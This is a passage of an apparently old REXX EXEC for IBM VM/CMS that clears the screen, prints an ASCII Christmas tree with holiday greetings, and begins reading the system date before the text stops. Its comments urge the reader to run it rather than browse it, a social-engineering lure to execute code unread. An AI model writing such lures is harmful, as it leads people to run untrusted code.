 /**********************/
/* LET THIS EXEC */
/* */
/* RUN */
/* */
/* AND */
/* */
/* ENJOY */
/* */
/* YOURSELF! */
/**********************/
'VMFCLEAR'
SAY ' * '
SAY ' * '
SAY ' *** '
SAY ' ***** '
SAY ' ******* '
SAY ' ********* '
SAY ' ************* A'
SAY ' ******* '
SAY ' *********** VERY'
SAY ' *************** '
SAY ' ******************* HAPPY'
SAY ' *********** '
SAY ' *************** CHRISTMAS'
SAY ' ******************* '
SAY ' *********************** AND YY'
SAY ' *************** '
SAY ' ******************* BEST WISHES'
SAY ' *********************** '
SAY ' *************************** FOR THE NEXT'
SAY ' ****** '
SAY ' ****** YEAR'
SAY ' ****** '
/* browsing this file is no fun at all
just type CHRISTMAS from cms */
dropbuf
makebuf
"q t (stack"
pull d1 d2 d3 d4 d5 dat
pull zeile
jeah = substr(dat,7,2)
tack = substr(dat,4,2)
mohn = substr(dat,1,2)